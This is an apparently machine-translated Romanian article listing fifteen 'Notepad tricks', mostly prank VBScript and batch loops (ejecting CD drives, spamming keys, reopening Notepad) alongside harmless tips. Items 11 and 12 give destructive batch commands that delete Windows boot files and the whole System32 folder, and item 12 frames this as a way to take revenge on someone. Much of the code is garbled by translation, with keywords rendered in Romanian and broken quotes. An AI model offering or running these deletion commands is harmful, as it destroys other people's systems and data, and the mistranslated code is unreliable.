Unul dintre primele lucruri pe care le înveți în timp ce înveți să folosești un computer este o aplicație numită notepad. Aproape toată lumea știe ce este blocnotesul și, în ciuda faptului că este o aplicație simplă care funcționează și ce fel de putere deține. Se poate distruge literalmente computerul cuiva folosind un blocnotes, se pot rezolva și probleme mari folosind blocnotesul. Ok, blocnotesul nu face singur tot ce am spus, dar totuși. Este platforma unde se poate scrie codul inițial care poate fi apoi compilat și altele. Deci, învățarea câtorva trucuri mici pentru blocnotes nu ne va afecta cu adevărat șansele de a ne arăta sau poate de a obține o perspectivă diferită despre ceea ce poate face cu adevărat blocnotesul.
Deci, iată 15 trucuri de notepad interesante pe care ar trebui să le încercați:
1. Scoateți continuu unitatea CD folosind Notepad
Nu crezi că ar fi amuzant dacă te-ai putea juca cu prietenul tău făcându-i să cânte din nou cd-drive-ul? Doar introduceți textul de mai jos în blocnotes și salvați-l ca fișier .vbs fişier. Faceți dublu clic pe fișierul .vbs pentru a vedea cum funcționează.
Setați oWMP = CreateObject („WMPlayer.OCX.7?)
Setați colCDROMs = oWMP.cdromCollection
do
dacă colCDROMs.Count> = 1 atunci
Pentru i = 0 la colCDROMs.Count - 1
colCDROMs.Item (i) .Eject
Următorul
Pentru i = 0 la colCDROMs.Count - 1
colCDROMs.Item (i) .Eject
Următorul
End If
wscript.sleep 5000
buclă
2. Oprirea computerului utilizând Notepad
Imaginați-vă, dacă în loc să apăsați pe butonul de pornire, apoi pe butonul de oprire și apoi pe opțiunea ok, puteți face dublu clic pe o pictogramă pentru a închide sistemul. Codul trucului Notepad scris mai jos face exact asta. Salvați fișierul ca fișier .vbs fișier și apăsați-l când trebuie să opriți sistemul.
@echo off
msg * Sistemul se va opri acum
închidere -c „Pa!” -s
3. Deschideți Notepad continuu în computerul prietenului dumneavoastră
Doar un alt truc pentru Notepad pentru a te juca cu sistemul prietenului tău ar fi să declanșezi o comandă care i-ar deschide notepadul în mod repetat.
@ECHO dezactivat
:top
Porniți% SystemRoot% \ system32 \ notepad.exe
GOTO top
Salvați-l ca .vbs fișier și deschideți-l pentru a vedea ce se întâmplă.
4. Realizați un jurnal personal sau un jurnal
O caracteristică specială care ne permite să facem un jurnal există în notepad. Folosind-o putem face jurnale de lucruri, deoarece blocnotesul va pune data și ora pentru noi ori de câte ori deschidem un anumit tip de fișier Jurnal. Pentru a face acest lucru, tastați doar „.BUTURUGA'în blocnotes și salvați-l sub orice nume doriți. Acum, ori de câte ori veți deschide acest fișier, veți vedea că blocnotesul introduce automat data și ora la care a fost deschis, apoi puteți face o înregistrare jurnal și salva jurnalul.

5. Efectul matricei
Acum vom discuta despre un truc Notepad care poate transforma promptul nostru de comandă în ceva care pare că tocmai a ieșit din filmul matricial sau poate ceva care arată ca ceva direct din sistemul unui hacker. Pentru aceasta, tot ce trebuie să faceți este să lipiți următorul cod în notepad
@echo off
culoarea 02
:start
ecou% aleatoriu%% aleatoriu%% aleatoriu%% aleatoriu%% aleatoriu%% aleatoriu%% aleatoriu%% aleatoriu%% aleatoriu%% aleatoriu%
du-te la început
acum va trebui să salvați acest fișier cu o extensie .băţ , și făcând clic pe fișierul .bat pe care l-ați creat, veți vedea așa ceva.

O mică modificare pentru a personaliza acest efect rece este că puteți schimba valoarea în fața culorii, adică 02 în culoarea 02 cu orice altă valoare, cum ar fi 03, de exemplu; aceasta va schimba culoarea textului care apare în promptul de comandă.

Alocați diferite valori culorii și distrați-vă.
6. Comutați cu majuscule în mod repetat utilizând Notepad
Puteți juca cu computerul cuiva sau poate cu propriul computer scriind un script care poate comuta în mod repetat majuscule.
Doar copiați și lipiți codul notat mai jos în blocnotes.
Setați wshShell = wscript.CreateObject („WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys „CAPSLOCK”
buclă
Acum salvați-l ca fișier .vbs fișier și utilizați-l pentru a vedea magia.
7. Tastare lentă
Acesta este un truc care va face ca textul să fie tastat încet, să-l încercați, doar copiați și lipiți textul de mai jos în notepad și salvați-l ca .vbs fişier.
WScript.Sleep 180000
WScript.Sleep 10000
Setați WshShell = WScript.CreateObject („WScript.Shell”)
WshShell.Run „notepad”
WScript.Sleep 100
WshShell.AppActivate „Notepad”
WScript.Sleep 500
WshShell.SendKeys „Hel”
WScript.Sleep 500
WshShell.SendKeys „lo”
WScript.Sleep 500
WshShell.SendKeys „, ho”
WScript.Sleep 500
WshShell.SendKeys „w a”
WScript.Sleep 500
WshShell.SendKeys „re”
WScript.Sleep 500
WshShell.SendKeys „tu”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys „I a”
WScript.Sleep 500
WshShell.SendKeys „m g”
WScript.Sleep 500
WshShell.SendKeys „ood”
WScript.Sleep 500
WshShell.SendKeys "th"
WScript.Sleep 500
WshShell.SendKeys „ank”
WScript.Sleep 500
WshShell.SendKeys „s! „
Nu face altceva decât să introducă o mică întârziere între diferite șiruri pe care le tastează.
8. Conversia textului în vorbire utilizând Notepad.
Doar copiați și lipiți codul de mai jos în notepad și salvați ca .vbs fişier. Când îl jucați, veți primi o casetă de dialog care vă va cere să spună computerul. A se distra.
Mesaj slab, sapi
message = InputBox („Ce vrei să spun?”, „Vorbește-mi”)
Set sapi = CreateObject ("sapi.spvoice")
mesaj de vorbire
9. Atacul World Trade Center
Conform acestui truc, dacă introduceți numărul zborului zborului care a lovit turnul geamăn, adică. Q33N în blocnotes și apoi schimbați tipul de font în „aripi'și dimensiunea fontului la 72, atunci veți vedea un lucru foarte ciudat.
Este un truc foarte mișto, dar, din păcate, este o farsă, deoarece un astfel de zbor nu a lovit turnurile gemene.
10. Schimbarea antetului și subsolului în Notepad
Mergi la Fișier -> Pagină configurați în blocnotes, apoi în câmpurile pentru antet și subsol, tastați oricare dintre aceste coduri.

& l Aliniați la stânga caracterele care urmează
& c Centrează caracterele care urmează
& r Aliniați dreapta caracterele care urmează
& d Imprimați data curentă
& t Imprimați ora curentă
& f Imprimați numele documentului
& p Imprimați numărul paginii
11. Ștergerea fișierelor de pornire utilizând Notepad
O modalitate de a distruge un PC ar fi eliminarea fișierelor care îl ajută la pornire. Deși nu este recomandabil, acesta este codul care are puterea să o facă.
@ECHO OFF
ATTRIB -R -S -H C: \ AUTOEXEC.BAT
DEL C: \ AUTOEXEC.BAT
ATTRIB -R -S -H C: \ BOOT.INI
DEL C: \ BOOT.INI
ATTRIB -R -S -H C: \ NTLDR
DEL C: \ NTLDR
ATTRIB -R -S -H C: \ WINDOWS \ WIN.INI
DEL C: \ WINDOWS \ WIN.INI
SALVAȚI-L CA FIȘIER .BAT.
Aceasta va închide computerul și va șterge fișierele necesare pentru a vă aduce computerul într-o stare normală.
Nu încercați să faceți acest lucru pe computerul dvs. decât dacă și până când doriți să vă pierdeți toate datele.
12. Ștergerea fișierelor System32 utilizând Notepad
Doriți să vă răzbunați de la cineva? Folosiți doar acest cod, salvați-l ca fișier.bat și vedeți ce face sistemul acelei persoane. Acesta va șterge toate fișierele System32 necesare pentru ca sistemul să funcționeze în ordine.
Pur și simplu lipiți următoarele în notepad și salvați-le ca fișier .bat.
DEL C: \ WINDOWS \ SYSTEM32 \ *. * / Q
13. Apăsați Enter continuu
Ce se întâmplă dacă am dori să folosim funcția butonului nostru de introducere care se întâmplă din nou și din nou, o idee mai bună decât să o apăsăm din nou și din nou ar fi să folosim codul de mai jos
Setați wshShell = wscript.CreateObject („WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys „~ (introduceți)”
buclă
Salvați-l ca .vbs înregistrați și vedeți magia acestuia
14. Apăsați Backspace în mod continuu
Ok, avem nevoie de butonul de backspace, dar ce vrem să deranjăm pe cineva și să-l facem să se apese din nou și din nou, mecanic ar necesita ceva lucru din partea noastră, dar dacă folosim acest cod, ar deveni mult mai ușor.
MsgBox „Backspace din nou și din nou și din nou”
Setați wshShell = wscript.CreateObject („WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys „bs”
buclă
Salvați ca .vbs pentru a-l face să funcționeze.
15. Tastând ceva din nou și din nou
Un cod pentru a tasta ceva din nou și din nou este menționat mai jos, îl puteți folosi pentru a scrie orice din nou și din nou, din nou, până când îl scoateți din buclă.
Setați wshShell = wscript.CreateObject („WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys „Voi fi tastat din nou și din nou”
buclă
salvați-l ca .vbs pentru a-l face să funcționeze.
VEZI ȘI: 15 sfaturi și trucuri excelente pentru Excel
Notă importantă. Dacă primiți erori care spun caractere nevalide, încercați din nou să tastați virgulele duble inversate în coduri.
 Gadgetshowto
Gadgetshowto


